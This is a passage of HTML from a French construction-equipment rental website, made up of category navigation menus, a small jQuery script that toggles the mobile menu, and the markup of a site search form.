	<li  id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/poncer-rectifier/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/poncer-rectifier/">Poncer, Rectifier</a></h3><div class="item-desc"><p>Ponceuse, Raboteuse…</p>
</div></div></li>
	<li  id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/casser-demolir/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/casser-demolir/">Casser, Démolir</a></h3><div class="item-desc"><p>Marteau piqueur, BRH…</p>
</div></div></li>
	<li  id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/scier-carotter-perforer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/scier-carotter-perforer/">Scier, Carotter, Perforer</a></h3><div class="item-desc"><p>Scie à sol, Découpeuse, Carotteuse, Rainureuse, Perforateur, Meuleuse…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/">Energie, Air<br>et Eclairage</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-5">
	<li  id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-electrique/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-electrique/">Energie électrique</a></h3><div class="item-desc"><p>Groupe électrogène, Rallonge électrique…</p>
</div></div></li>
	<li  id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/poste-de-soudage/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/poste-de-soudage/">Poste de soudage</a></h3><div class="item-desc"><p>Groupe soudage&#8230;</p>
</div></div></li>
	<li  id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-pneumatique/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-pneumatique/">Energie pneumatique</a></h3><div class="item-desc"><p>Compresseur d&#8217;air…</p>
</div></div></li>
	<li  id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/assecher-deshumidifier/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/assecher-deshumidifier/">Assécher, Déshumidifier</a></h3><div class="item-desc"><p>Déshumidificateur d&#8217;air…</p>
</div></div></li>
	<li  id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/eclairer-signalisation/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/eclairer-signalisation/">Eclairer, Signalisation</a></h3><div class="item-desc"><p>Mât d&#8217;éclairage, Feux tricolore…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/transport-et-manutention/">Transport et<br>Manutention</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-3">
	<li  id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/transport-et-manutention/transport/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/transport-et-manutention/transport/">Transport</a></h3><div class="item-desc"><p>Camion benne, Double cabine, Cuve à eau…</p>
</div></div></li>
	<li  id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-assistee/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-assistee/">Manutention Assistée</a></h3><div class="item-desc"><p>Gerbeur électrique, Chariot frontal, Chariot télescopique&#8230;</p>
</div></div></li>
	<li  id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-manuelle/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-manuelle/">Manutention Manuelle</a></h3><div class="item-desc"><p>Transpalette, Lève panneau, Goulottes d&#8217;évacuation&#8230;</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/nettoyage/">Nettoyage</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-1">
	<li  id="menu-item-3433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/nettoyage/nettoyage-domestique-et-industriel/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/nettoyage/nettoyage-domestique-et-industriel/">Nettoyage domestique et industriel</a></h3><div class="item-desc"><p>Nettoyeur haute pression, Balayeuse, Monobrosse, Sableuse, Aspirateur…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/espaces-verts/">Espaces Verts</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-2">
	<li  id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/espaces-verts/preparer-les-sols/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/espaces-verts/preparer-les-sols/">Préparer les sols</a></h3><div class="item-desc"><p>Motocuteur, Tarière…</p>
</div></div></li>
	<li  id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/espaces-verts/couper-traiter-les-dechets/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/espaces-verts/couper-traiter-les-dechets/">Couper, Traiter les déchets</a></h3><div class="item-desc"><p>Tronçonneuse, Élagueuse, Taille-haie, Débroussailleuse, Souffleur…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/outillage/">Outillage</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-3">
	<li  id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/outillage/percer-visser/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/outillage/percer-visser/">Percer, Visser</a></h3><div class="item-desc"><p>Perceuse, visseuse…</p>
</div></div></li>
	<li  id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/outillage/poncer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/outillage/poncer/">Poncer</a></h3><div class="item-desc"><p>Ponceuse à parquet, Ponceuse orbitale&#8230;</p>
</div></div></li>
	<li  id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/outillage/scier-decouper-grignoter/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/outillage/scier-decouper-grignoter/">Scier, Découper, Grignoter</a></h3><div class="item-desc"><p>Scie circulaire, Grignoteuse à tôle, Scie sauteuse, Rabot électrique…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-37981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Catalogue</a>
<ul class="sub-menu ">
	<li  id="menu-item-37982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kloue.fr/catalogue/">Catalogue</a></li>
	<li  id="menu-item-37983" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.calameo.com/read/0009403081350a0375565?page=1">Brochure 2025</a></li>
</ul>
</li>
</ul>							</div>
							<div id="sns_respmenu" class="menu-offcanvas hidden-lg">
	<span class="btn2 btn-navbar leftsidebar">
		<i class="fa fa-align-left"></i>
	    <span class="overlay"></span>
	</span>
	<span class="btn2 btn-navbar offcanvas">
		<i class="fa fa-align-justify"></i>
	    <span class="overlay"></span>
	</span>
	<span class="btn2 btn-navbar rightsidebar">
		<i class="fa fa-align-right"></i>
	    <span class="overlay"></span>
	</span>
	<div id="menu_offcanvas" class="offcanvas">
		<ul id="res_main_nav" class="resp-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3125"><a href="https://kloue.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3397"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/">Terrassement<br>et VRD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3403"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/creuser-decaisser/">Creuser, Décaisser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3398"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/deblayer-remblayer/">Déblayer, Remblayer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3399"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/compacter/">Compacter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3400"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/mesurer-topographie/">Mesurer, Topographie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/assainir-pomper/">Assainir, Pomper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3404"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/">Travaux en<br>hauteur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3405"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/echafaudages-et-p-i-r/">ÉCHAFAUDAGES et P.I.R.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3411"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/camion-nacelle/">Camion-Nacelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3408"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/nacelle-articulee/">Nacelle articulée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3410"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/plateforme-ciseaux/">Plateforme Ciseaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3412"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/">Traitement du béton<br>et Démolition</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3416"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/preparer-le-beton/">Préparer le béton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3415"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/vibrer-surfacer/">Vibrer, Surfacer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3413"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/poncer-rectifier/">Poncer, Rectifier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3476"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/casser-demolir/">Casser, Démolir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3414"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/scier-carotter-perforer/">Scier, Carotter, Perforer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3417"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/">Energie, Air<br>et Eclairage</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3418"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-electrique/">Energie électrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3419"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/poste-de-soudage/">Poste de soudage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3422"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-pneumatique/">Energie pneumatique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3420"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/assecher-deshumidifier/">Assécher, Déshumidifier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3421"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/eclairer-signalisation/">Eclairer, Signalisation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3424"><a href="https://kloue.fr/categorie-location/transport-et-manutention/">Transport et<br>Manutention</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3427"><a href="https://kloue.fr/categorie-location/transport-et-manutention/transport/">Transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6090"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-assistee/">Manutention Assistée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-manuelle/">Manutention Manuelle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3431"><a href="https://kloue.fr/categorie-location/nettoyage/">Nettoyage</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3433"><a href="https://kloue.fr/categorie-location/nettoyage/nettoyage-domestique-et-industriel/">Nettoyage domestique et industriel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477"><a href="https://kloue.fr/categorie-location/espaces-verts/">Espaces Verts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3479"><a href="https://kloue.fr/categorie-location/espaces-verts/preparer-les-sols/">Préparer les sols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3478"><a href="https://kloue.fr/categorie-location/espaces-verts/couper-traiter-les-dechets/">Couper, Traiter les déchets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3434"><a href="https://kloue.fr/categorie-location/outillage/">Outillage</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3435"><a href="https://kloue.fr/categorie-location/outillage/percer-visser/">Percer, Visser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093"><a href="https://kloue.fr/categorie-location/outillage/poncer/">Poncer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3436"><a href="https://kloue.fr/categorie-location/outillage/scier-decouper-grignoter/">Scier, Découper, Grignoter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37981"><a href="#">Catalogue</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37982"><a href="https://kloue.fr/catalogue/">Catalogue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37983"><a href="https://www.calameo.com/read/0009403081350a0375565?page=1">Brochure 2025</a></li>
</ul>
</li>
</ul>	</div>
</div>

<script>
	jQuery(document).ready(function($){
		$('#menu_offcanvas').SnsAccordion({
			// btn_open: '<i class="fa fa-plus"></i>',
			// btn_close: '<i class="fa fa-minus"></i>'
			btn_open: '<span class="ac-tongle open"></span>',
			btn_close: '<span class="ac-tongle close"></span>',
		});
		$('#sns_respmenu .btn2.offcanvas').on('click', function(){
			if($('#menu_offcanvas').hasClass('active')){
				$(this).find('.overlay').fadeOut(250);
				$('#menu_offcanvas').removeClass('active');
				$('body').removeClass('show-sidebar', 4000);
			} else {
				$('#menu_offcanvas').addClass('active');
				$(this).find('.overlay').fadeIn(250);
				$('body').addClass('show-sidebar');
			}
		});
		if($('#sns_content .sns-right').length) {
			$('#sns_respmenu .btn2.rightsidebar').css('display', 'inline-block').on('click', function(){
				if($('#sns_content .sns-right').hasClass('active')){
					$(this).find('.overlay').fadeOut(250);
					$('#sns_content .sns-right').removeClass('active');
					$('body').removeClass('show-sidebar', 4000);
				} else {
					$('#sns_content .sns-right').addClass('active');
					$(this).find('.overlay').fadeIn(250);
					$('body').addClass('show-sidebar');
				}
			});
		}
		if($('#sns_content .sns-left').length) {
			$('#sns_respmenu .btn2.leftsidebar').css('display', 'inline-block').on('click', function(){
				if($('#sns_content .sns-left').hasClass('active')){
					$(this).find('.overlay').fadeOut(250);
					$('#sns_content .sns-left').removeClass('active');
					$('body').removeClass('show-sidebar', 4000);
				} else {
					$('#sns_content .sns-left').addClass('active');
					$(this).find('.overlay').fadeIn();
					$('body').addClass('show-sidebar');
				}
			});
		}
	});
</script>						</div>
												<div class="sns_nav-right">
							<div class="header-right-inner">				
																<div class="mini-cart sns-ajaxcart">
									<div class="mycart mini-cart">
										<a title="Voir ma liste d&#039;articles" class="tongle" href="https://kloue.fr/demande-de-devis/">
											<i class="fa fa-calculator" style="margin-right: -5px;"></i><span class="ajax_cart_quantity"> <span class="ajax-quote-quantity"><div id="dvin-quotelist-count">0</div> <span>article(s)</span>
											</span>
										</a>
																			</div>
								</div>
															</div>
						</div>
										</div>
			</div>
		</div>
	</div>

	<div class="main-ajax-search">
		<div class="container">
			<h2 class="title text-center text-uppercase">Que recherchez-vous ?</h2>
			<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='une nacelle, une perceuse, un camion-benne, un échafaudage, … '
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>Afficher plus de résultats</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
